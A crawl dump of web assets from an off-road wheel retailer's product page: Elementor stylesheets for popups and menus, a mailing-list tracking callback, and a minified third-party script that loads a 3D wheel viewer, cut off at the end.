@supports (-webkit-touch-callout: none) {
  padding-bottom: env(safe-area-inset-bottom);
  #request_quote_form {
      margin-bottom: 20px;
  }
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.xfoffroad.com/wp-content/uploads/elementor/css/post-54905.css?ver=1745609099
body_size: -311
content:
#elementor-popup-modal-54905{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-54905 .dialog-message{width:420px;height:auto;}#elementor-popup-modal-54905 .dialog-close-button{display:flex;}#elementor-popup-modal-54905 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.xfoffroad.com/wp-content/uploads/elementor/css/post-47790.css?ver=1745609099
body_size: -126
content:
.elementor-47790 .elementor-element.elementor-element-0582a70:not(.elementor-motion-effects-element-type-background), .elementor-47790 .elementor-element.elementor-element-0582a70 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-47790 .elementor-element.elementor-element-0582a70{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-47790 .elementor-element.elementor-element-0582a70 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-47790 .elementor-element.elementor-element-0dcd86a .elementor-wrapper{--video-aspect-ratio:1.77777;}#elementor-popup-modal-47790{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-47790 .dialog-message{width:1000px;height:auto;}#elementor-popup-modal-47790 .dialog-close-button{display:flex;top:0px;font-size:25px;}#elementor-popup-modal-47790 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}body:not(.rtl) #elementor-popup-modal-47790 .dialog-close-button{right:-26px;}body.rtl #elementor-popup-modal-47790 .dialog-close-button{left:-26px;}#elementor-popup-modal-47790 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-47790 .dialog-close-button svg{fill:#FFFFFF;}@media(max-width:1024px){.elementor-47790 .elementor-element.elementor-element-0582a70 > .elementor-container{max-width:565px;}#elementor-popup-modal-47790 .dialog-message{width:80vw;}body:not(.rtl) #elementor-popup-modal-47790 .dialog-close-button{right:-22px;}body.rtl #elementor-popup-modal-47790 .dialog-close-button{left:-22px;}#elementor-popup-modal-47790 .dialog-close-button{font-size:22px;}}@media(max-width:767px){#elementor-popup-modal-47790 .dialog-message{width:75vw;}#elementor-popup-modal-47790 .dialog-close-button{top:-27px;font-size:20px;}body:not(.rtl) #elementor-popup-modal-47790 .dialog-close-button{right:0px;}body.rtl #elementor-popup-modal-47790 .dialog-close-button{left:0px;}}/* Start custom CSS for column, class: .elementor-element-b3ddf0e */.elementor-47790 .elementor-element.elementor-element-b3ddf0e {
    max-width: 85vw;
}/* End custom CSS */
/* Start custom CSS */#elementor-popup-modal-47790 .dialog-widget-content {
    background-color: transparent;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.xfoffroad.com/wp-content/uploads/elementor/css/post-51711.css?ver=1745609099
body_size: 359
content:
.elementor-51711 .elementor-element.elementor-element-474ce5f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-51711 .elementor-element.elementor-element-474ce5f:not(.elementor-motion-effects-element-type-background), .elementor-51711 .elementor-element.elementor-element-474ce5f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-51711 .elementor-element.elementor-element-474ce5f > .elementor-container{max-width:777px;}.elementor-51711 .elementor-element.elementor-element-474ce5f .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:10px;}.elementor-51711 .elementor-element.elementor-element-474ce5f{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 15px 15px 15px;}.elementor-51711 .elementor-element.elementor-element-474ce5f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-51711 .elementor-element.elementor-element-4a0e0106 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-51711 .elementor-element.elementor-element-37430f8{margin-top:0px;margin-bottom:0px;padding:10px 0px 20px 0px;}.elementor-51711 .elementor-element.elementor-element-35d6f28 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-51711 .elementor-element.elementor-element-4d2ebb7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-51711 .elementor-element.elementor-element-4dc763c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-51711 .elementor-element.elementor-element-5d3cf43e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-51711 .elementor-element.elementor-element-6ee80c8{margin-top:0px;margin-bottom:0px;padding:10px 0px 20px 0px;}.elementor-51711 .elementor-element.elementor-element-aba22bb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-51711 .elementor-element.elementor-element-56b94bb{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-51711 .elementor-element.elementor-element-984f763 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}/* Start custom CSS for column, class: .elementor-element-35d6f28 */.elementor-51711 .elementor-element.elementor-element-35d6f28.elementor-column > .elementor-element-populated {
    padding: 0px !important;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-4dc763c */.elementor-51711 .elementor-element.elementor-element-4dc763c.elementor-column > .elementor-element-populated {
    padding: 0px !important;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-aba22bb */.elementor-51711 .elementor-element.elementor-element-aba22bb.elementor-column > .elementor-element-populated {
    padding: 0px !important;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-984f763 */.elementor-51711 .elementor-element.elementor-element-984f763.elementor-column > .elementor-element-populated {
    padding: 0px !important;
}/* End custom CSS */
/* Start custom CSS *//*  Rollover image styles  */
  .mega-menu-wheels-figure-bf,
  .mega-menu-wheels-figure-crf,
  .mega-menu-wheels-figure-cf,
  .mega-menu-wheels-figure-d {
    position: relative;
    max-width: 100%;
  }
  
  .mega-menu-wheels-figure-bf img.mega-menu-hover-image.image-hover,
  .mega-menu-wheels-figure-crf img.mega-menu-hover-image.image-hover,
  .mega-menu-wheels-figure-cf img.mega-menu-hover-image.image-hover,
  .mega-menu-wheels-figure-d img.mega-menu-hover-image.image-hover {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    object-fit: contain;
    opacity: 0;
    transition: opacity .2s;
  }
  
  .mega-menu-wheels-figure-bf:hover img.mega-menu-hover-image.image-hover,
  .mega-menu-wheels-figure-crf:hover img.mega-menu-hover-image.image-hover,
  .mega-menu-wheels-figure-cf:hover img.mega-menu-hover-image.image-hover,
  .mega-menu-wheels-figure-d:hover img.mega-menu-hover-image.image-hover {
    opacity: 1;
  }
  
  .mega-menu-wheels-figure-bf a:before {
    content: "BLACK \A FINISHES";
  }
  
  .mega-menu-wheels-figure-crf a:before {
    content: "CHROME \A FINISHES";
  }
  
  .mega-menu-wheels-figure-cf a:before {
    content: "COLOR \A FINISHES";
  }
  
  .mega-menu-wheels-figure-d a:before {
    content: "DUALLY";
  }
  
  .mega-menu-wheels-figure-bf a:before,
  .mega-menu-wheels-figure-crf a:before,
  .mega-menu-wheels-figure-cf a:before,
  .mega-menu-wheels-figure-d a:before {
    display: block;
    white-space: pre;
    text-align: left;
    color: #262626;
    font-family: "Impact", Sans-serif;
    font-size: 36px;
    line-height: 36px;
    position: absolute;
    padding-left: 12px;
    z-index: 1;
    transition-duration: .3s;
    transition-property: transform;
    padding-top: 10px;
    transform-origin: bottom right;
  }
 
  .mega-menu-wheels-figure-bf a:hover:before,
  .mega-menu-wheels-figure-crf a:hover:before,
  .mega-menu-wheels-figure-cf a:hover:before,
  .mega-menu-wheels-figure-d a:hover:before {
    animation: simonFadev2 0.3s forwards; /***Transition delay 3s fadeout is class***/
    -moz-animation: simonFadev2 0.3s forwards; /* Firefox */
    -webkit-animation: simonFadev2 0.3s forwards; /* Safari and Chrome */
    -o-animation: simonFadev2 0.3s forwards; /* Opera */
  }

  @keyframes simonFadev2 {
    from { color: #262626; }
    to { color: white; }
  }/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.xfoffroad.com/wp-content/uploads/elementor/css/post-50002.css?ver=1745609100
body_size: 351
content:
.elementor-50002 .elementor-element.elementor-element-70a5701 > .elementor-widget-container{padding:40px 0px 0px 0px;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu-container{background-color:#00000000;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal{background-color:#00000000;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu >li > a, .eael-simple-menu-container .eael-simple-menu-toggle-text{font-family:"Noto Sans", Sans-serif;font-size:18px;font-weight:600;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li > a{color:#252525;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li > a > span svg{fill:#252525;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu-toggle-text{color:#252525;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li a span, .elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li span.eael-simple-menu-indicator{font-size:18px;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li a span, .elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li span.eael-simple-menu-indicator i{font-size:18px;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li span.eael-simple-menu-indicator svg{width:18px;height:18px;line-height:18px;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li span svg{width:18px;height:18px;line-height:18px;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li a span{color:#EC1C23 !important;background-color:#00000000 !important;border-color:#00000000 !important;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li a span svg path{fill:#EC1C23 !important;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li .eael-simple-menu-indicator:before{color:#EC1C23 !important;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li .eael-simple-menu-indicator i{color:#EC1C23 !important;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li .eael-simple-menu-indicator svg path{fill:#EC1C23 !important;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li .eael-simple-menu-indicator{background-color:#00000000 !important;border-color:#00000000 !important;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li:hover > a{background-color:#C6C4C4;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li .eael-simple-menu-indicator:hover:before{color:#f44336;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li .eael-simple-menu-indicator:hover i{color:#f44336;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li .eael-simple-menu-indicator:hover svg{fill:#f44336;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li .eael-simple-menu-indicator:hover{background-color:#00000000;border-color:#00000000;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#f44336 !important;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open svg{fill:#f44336 !important;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open i{color:#f44336 !important;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#ffffff !important;border-color:#f44336 !important;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu-container .eael-simple-menu-toggle{background-color:#000000;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu-container .eael-simple-menu-toggle i{color:#ffffff;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu-container .eael-simple-menu-toggle svg{fill:#ffffff;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li ul{background-color:#00000000;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu.eael-simple-menu-horizontal li ul li a{padding-left:20px;padding-right:20px;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu.eael-simple-menu-horizontal li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu.eael-simple-menu-vertical li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li ul li > a{font-family:"Noto Sans", Sans-serif;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li ul li a span{font-size:12px;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li ul li span.eael-simple-menu-indicator{font-size:12px;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li ul li span.eael-simple-menu-indicator i{font-size:12px;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li ul li .eael-simple-menu-indicator svg{width:12px;height:12px;line-height:12px;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover:before{color:#f44336 !important;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#f44336 !important;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover{background-color:#ffffff !important;border-color:#f44336 !important;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#ffffff !important;border-color:#f44336 !important;}#elementor-popup-modal-50002 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-50002{background-color:rgba(0,0,0,.8);justify-content:flex-start;align-items:center;pointer-events:all;}#elementor-popup-modal-50002 .dialog-message{width:300px;height:100vh;align-items:flex-start;}#elementor-popup-modal-50002 .dialog-close-button{display:flex;}@media(max-width:1024px){.elementor-50002 .elementor-element.elementor-element-c3308f5{padding:0px 0px 0px 0px;}.elementor-50002 .elementor-element.elementor-element-41fdb3e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-50002 .elementor-element.elementor-element-70a5701 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:40px 0px 0px 0px;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu-container{background-color:#00000000;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal{background-color:#00000000;}.elementor-50002 .elementor-element.elementor-element-70a5701 .eael-simple-menu >li > a, .eael-simple-menu-container .eael-simple-menu-toggle-text{letter-spacing:0.9px;}}/* Start custom CSS */#elementor-popup-modal-50002 .eael-simple-menu-container .eael-simple-menu .eael-simple-menu-indicator {
    top: 12px;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.xfoffroad.com/wp-content/uploads/elementor/css/post-55475.css?ver=1745609100
body_size: -83
content:
.elementor-55475 .elementor-element.elementor-element-bfb945a:not(.elementor-motion-effects-element-type-background), .elementor-55475 .elementor-element.elementor-element-bfb945a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-55475 .elementor-element.elementor-element-bfb945a{border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-55475 .elementor-element.elementor-element-bfb945a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-55475 .elementor-element.elementor-element-25430a27:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-55475 .elementor-element.elementor-element-25430a27 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00000000;}.elementor-55475 .elementor-element.elementor-element-25430a27 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-55475 .elementor-element.elementor-element-25430a27 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-55475 .elementor-element.elementor-element-555868d7{text-align:center;}.elementor-55475 .elementor-element.elementor-element-555868d7 .elementor-heading-title{font-family:"Noto Sans", Sans-serif;font-weight:600;color:#FFFFFF;}.elementor-55475 .elementor-element.elementor-element-4e4119b2{text-align:center;font-family:"Noto Sans", Sans-serif;font-weight:400;color:#8A8A8A;}.elementor-55475 .elementor-element.elementor-element-6573efd2{--spacer-size:30px;}.elementor-55475 .elementor-element.elementor-element-111469c2{font-family:"Noto Sans", Sans-serif;font-weight:400;color:#8A8A8A;}#elementor-popup-modal-55475 .dialog-widget-content{background-color:#0201014D;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-55475{background-color:#00000020;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-55475 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-55475 .dialog-close-button{display:flex;font-size:30px;}/* Start custom CSS */.dealer-hyperlink a {
    color: #FF7F41;
    transition: all 0.2s;
}
.dealer-hyperlink a:hover {
    color:#c13e00;
}/* End custom CSS */

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://twhs-zgpvh.maillist-manage.net/ua/TrailEvent?category=update&action=view&trackingCode=ZCFORMVIEW&viewFrom=URL_ACTION&zx=12dee9317&signupFormIx=3z360f1bafe774206e80c3be24fc9e37b8947c89e46126d8c564b5b4ae2f0721aa&zcvers=3.0&source=https%3A%2F%2Fwww.xfoffroad.com%2Fwheel%2Fxf-220-jeep-wrangler-20x12%2F
body_size: 805
content:
zcParamsCallback({orgIx:"3ze4315426b22880c34a906b7f53e362a69942589829425c553139c5f29d6af43f", actIx:"3z38944fee327dc3a105142d5947bdd1d449fa76d1d248256d51d4daf87aa178ea",custIx:"3z08080da5e7743064ba9df0c822ab9ed11d0e0ecf7802c59e6cde4c967bc24daa"});
zcSFReferrerCallback({status:"200",encryptSFId:"3z360f1bafe774206e80c3be24fc9e37b8947c89e46126d8c564b5b4ae2f0721aa",zc_ref:"3z08080da5e7743064ba9df0c822ab9ed1c50c2275fe8f26df3c792a992c99681f",cntrIx:"3z360f1bafe774206e80c3be24fc9e37b85a5aa81c9ce4fbab733fa44ac58ff15b"});


--- FILE ---
content_type: text/javascript
request_url: https://sdk.autoviz.io/embed.min.js
body_size: 4236
content:
var __awaiter=this&&this.__awaiter||function(t,e,n,o){return new(n||(n=Promise))(function(i,a){function r(t){try{c(o.next(t))}catch(t){a(t)}}function s(t){try{c(o.throw(t))}catch(t){a(t)}}function c(t){var e;t.done?i(t.value):(e=t.value,e instanceof n?e:new n(function(t){t(e)})).then(r,s)}c((o=o.apply(t,e||[])).next())})},__generator=this&&this.__generator||function(t,e){var n,o,i,a,r={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return a={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function s(s){return function(c){return function(s){if(n)throw new TypeError("Generator is already executing.");for(;a&&(a=0,s[0]&&(r=0)),r;)try{if(n=1,o&&(i=2&s[0]?o.return:s[0]?o.throw||((i=o.return)&&i.call(o),0):o.next)&&!(i=i.call(o,s[1])).done)return i;switch(o=0,i&&(s=[2&s[0],i.value]),s[0]){case 0:case 1:i=s;break;case 4:return r.label++,{value:s[1],done:!1};case 5:r.label++,o=s[1],s=[0];continue;case 7:s=r.ops.pop(),r.trys.pop();continue;default:if(!(i=r.trys,(i=i.length>0&&i[i.length-1])||6!==s[0]&&2!==s[0])){r=0;continue}if(3===s[0]&&(!i||s[1]>i[0]&&s[1]<i[3])){r.label=s[1];break}if(6===s[0]&&r.label<i[1]){r.label=i[1],i=s;break}if(i&&r.label<i[2]){r.label=i[2],r.ops.push(s);break}i[2]&&r.ops.pop(),r.trys.pop();continue}s=e.call(t,r)}catch(t){s=[6,t],o=0}finally{n=i=0}if(5&s[0])throw s[1];return{value:s[0]?s[1]:void 0,done:!0}}([s,c])}}},__spreadArray=this&&this.__spreadArray||function(t,e,n){if(n||2===arguments.length)for(var o,i=0,a=e.length;i<a;i++)!o&&i in e||(o||(o=Array.prototype.slice.call(e,0,i)),o[i]=e[i]);return t.concat(o||Array.prototype.slice.call(e))};!function(){var t=this,e="https://mpb-client-api.autoviz.io/api/v1",n="https://app.autoviz.io",o=(window.location.origin,null),i=null,a=null,r=!1;"true"===new URLSearchParams(window.location.search).get("autoviz_debug")&&(r=!0);var s=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];r&&console.log.apply(console,__spreadArray(["[AutoViz Debug]"],t,!1))};var c=function(){return __awaiter(t,void 0,void 0,function(){var t,n,i,a,r,c,h,f,p;return __generator(this,function(v){switch(v.label){case 0:if(s("Starting getPartData..."),g=window.location.pathname.match(/\/product\/([^\/?\#]+)/),!(t=g?g[1]:null))return s("No product slug found in URL"),[2,null];s("Product slug found:",t),n=new URLSearchParams,i=new URLSearchParams(window.location.search),a=i.get("attribute_pa_finishes")||"chrome",r=i.has("nocache"),n.set("filters",'[{"column":"brand_internal_id","value":"'.concat(t,'","operator":"=","logicalOperator":"AND"}]')),r&&n.set("nocache",""),v.label=1;case 1:return v.trys.push([1,4,,5]),[4,fetch("".concat(e,"/parts?").concat(n.toString()),{method:"GET",headers:{"Content-Type":"application/json"}})];case 2:return[4,v.sent().json()];case 3:return c=v.sent(),console.log("Parts data:",c),c&&c.data&&c.data.parts&&Array.isArray(c.data.parts)&&0!==c.data.parts.length?(h=c.data.parts.find(function(t){return t.meta_values&&t.meta_values.finish_name===a}))?function(t){var e,n,o,i,a,r;return!!((null===(e=t.meta_values)||void 0===e?void 0:e.model_src)&&(null===(o=null===(n=t.meta_values)||void 0===n?void 0:n.model_src)||void 0===o?void 0:o.length)>0)||"true"===(null===(i=t.meta_values)||void 0===i?void 0:i.is_assembled)&&(null===(r=null===(a=t.meta_values)||void 0===a?void 0:a.subparts)||void 0===r?void 0:r.length)>0}(h)?(o={part:h,externalProductId:t,finish:a},(f=document.querySelector(".autoviz-integratgion-target"))?(l(f),d(),[2,o]):(console.log("No .autoviz-integratgion-target element found"),[2,null])):(console.log("Part found but no model_src for finish: ".concat(a)),u(),[2,null]):(console.log("No part found with finish: ".concat(a)),u(),[2,null]):(console.log("No parts data found"),u(),[2,null]);case 4:return p=v.sent(),console.error("Error fetching part data:",p),u(),[2,null];case 5:return[2]}var g})})},l=function(t){if(i)return"1"===i.style.opacity||""===i.style.opacity?void console.log("Buttons already visible, keeping them for new finish"):void requestAnimationFrame(function(){if(i){i.style.visibility="hidden",i.style.height="auto";var t=i.offsetHeight;i.style.visibility="visible",i.style.height="0px",requestAnimationFrame(function(){i&&(i.style.height=t+"px",i.style.opacity="1",setTimeout(function(){i&&(i.style.height="initial",i.style.overflow="initial")},2500))})}});t.insertAdjacentHTML("beforeend",'\n      <style>\n        #autoviz-buttons-container {\n          width: 100%;\n          display: grid;\n          grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));\n          grid-gap: 10px;\n          justify-content: center;\n          align-items: center;\n          height: 0;\n          opacity: 0;\n          overflow: hidden;\n          transition: height 1s ease-in-out, opacity 500ms ease-in-out 1s;\n          box-sizing: border-box;\n        }\n        .autoviz-custom-button {\n          display: flex;\n          align-items: center;\n          justify-content: center;\n          cursor: pointer;\n          font-family: var(--ewwg_font_family_primary);\n          text-transform: var(--ewwg_header_transform);\n          font-size: 16px;\n          color: var(--ewwg_accent_text_color);\n          border: 1px solid;\n          border-color: var(--ewwg_accent_text_color);\n          background-color: var(--ewwg_primary_white);\n          border-radius: 50px;\n          padding: 7px 61px;\n          text-align: center;\n          width: 100%;\n          font-weight: 600;\n          white-space: nowrap;\n          line-height: 1;\n          transition: all .3s;\n        }\n        .autoviz-custom-button:hover {\n          background: #000;\n          color: var(--ewwg_accent_text_color);\n        }\n      </style>\n      <div id="autoviz-buttons-container">\n        <div class="autoviz-custom-button" data-autoviz-function="launchViewer">\n          3D VIEWER\n        </div>\n        <div class="autoviz-custom-button" data-autoviz-function="launchSims">\n          SEE IN MY SPACE\n        </div>\n      </div>\n    '),i=t.querySelector("#autoviz-buttons-container"),requestAnimationFrame(function(){if(i){i.style.visibility="hidden",i.style.height="auto",i.style.opacity="1";var t=i.offsetHeight;i.style.visibility="visible",i.style.height="0px",i.style.opacity="0",requestAnimationFrame(function(){i&&(i.style.height=t+"px",i.style.opacity="1",setTimeout(function(){i&&(i.style.height="initial",i.style.overflow="initial")},2500))})}})},u=function(){if(i){var t=i.offsetHeight;i.style.height=t+"px",i.style.overflow="hidden",i.offsetHeight,i.style.transition="opacity 500ms ease-in-out, height 1s ease-in-out 500ms",i.style.opacity="0",i.style.height="0px",setTimeout(function(){i&&(i.style.transition="height 1s ease-in-out, opacity 500ms ease-in-out 1s")},1500)}},d=function(){var t=document.querySelector('[data-autoviz-function="launchViewer"]'),e=document.querySelector('[data-autoviz-function="launchSims"]');t&&t.replaceWith(t.cloneNode(!0)),e&&e.replaceWith(e.cloneNode(!0));var n=document.querySelector('[data-autoviz-function="launchViewer"]'),o=document.querySelector('[data-autoviz-function="launchSims"]');n&&n.addEventListener("click",function(t){t.preventDefault(),t.stopPropagation(),h()}),o&&o.addEventListener("click",function(t){t.preventDefault(),t.stopPropagation(),f()})},h=function(e){return void 0===e&&(e={}),__awaiter(t,void 0,void 0,function(){var t,i,a,r,s,c,l,u,d,h,f,p,v,g,w,m,y,_;return __generator(this,function(b){if(!o)return console.error("No current part data available"),alert("Unable to launch viewer: No part data available"),[2];t=o.externalProductId,i=o.finish,a=e.automatic_launch_sims,r=void 0!==a&&a;try{(s=document.getElementById("autoviz-3dviewer-modal"))&&s.remove(),(c=document.createElement("div")).id="autoviz-3dviewer-modal",c.style.cssText="\n      position: fixed;\n      top: 0;\n      left: 0;\n      width: 100%;\n      height: 100%;\n      background: rgba(0, 0, 0, 0.75);\n      z-index: 999999;\n      display: flex;\n      align-items: center;\n      justify-content: center;\n      animation: fadeIn 0.3s ease-out;\n    ",l=document.createElement("div"),u=window.innerWidth<=640,l.style.cssText=u?"\n      position: relative;\n      width: 100%;\n      height: 100%;\n      background: white;\n      overflow: hidden;\n    ":"\n      position: relative;\n      width: 90%;\n      max-width: 1200px;\n      height: 90vh;\n      background: white;\n      border-radius: 8px;\n      overflow: hidden;\n      box-shadow: 0 10px 30px rgba(0,0,0,0.3);\n    ",d=document.createElement("iframe"),h=new URLSearchParams,f=new URLSearchParams(window.location.search),p=f.has("nocache"),h.set("theme_toggle_button","0"),h.set("theme","light"),h.set("hide_viewer_close_button","1"),h.set("background","1"),h.set("custom_query_filters",'[{"column":"brand_internal_id","value":"'.concat(t,'","operator":"=","logicalOperator":"AND"}]')),h.set("custom_query_current_property",'[{"finish_name":"'.concat(i,'"}]')),r&&h.set("automatic_launch_sims","1"),h.set("viewer_sims_button","1"),p&&h.set("nocache",""),h.set("cache_series","1763333436772"),v="".concat(n,"/3dviewer?").concat(h.toString()),console.log("3D Viewer URL:",v),d.src=v,d.style.width="100%",d.style.height="100%",d.style.border="none",d.allow="clipboard-write; clipboard-read",d.setAttribute("sandbox","allow-same-origin allow-scripts allow-popups allow-forms allow-downloads allow-top-navigation"),(g=document.createElement("button")).innerHTML="✕",w=u?"\n      position: absolute;\n      top: 12px;\n      right: 12px;\n      width: 36px;\n      height: 36px;\n      background: rgba(0, 0, 0, 0.85);\n      color: white;\n      border: none;\n      border-radius: 50%;\n      cursor: pointer;\n      font-size: 18px;\n      display: flex;\n      align-items: center;\n      justify-content: center;\n      transition: all 0.2s;\n      z-index: 999999;\n      box-shadow: 0 2px 8px rgba(0, 0, 0, 0.3);\n    ":"\n      position: absolute;\n      top: 16px;\n      right: 16px;\n      width: 40px;\n      height: 40px;\n      background: rgba(0, 0, 0, 0.75);\n      color: white;\n      border: none;\n      border-radius: 50%;\n      cursor: pointer;\n      font-size: 20px;\n      display: flex;\n      align-items: center;\n      justify-content: center;\n      transition: all 0.2s;\n      z-index: 10;\n    ",g.style.cssText=w,g.addEventListener("mouseover",function(){g.style.background="rgba(0, 0, 0, 0.9)",g.style.transform="scale(1.1)"}),g.addEventListener("mouseout",function(){g.style.background="rgba(0, 0, 0, 0.75)",g.style.transform="scale(1)"}),m=function(t){var e;if(t.origin.includes("autoviz.io")&&"REQUEST_PARENT_URL"===t.data.type){var o=window.location.href;null===(e=d.contentWindow)||void 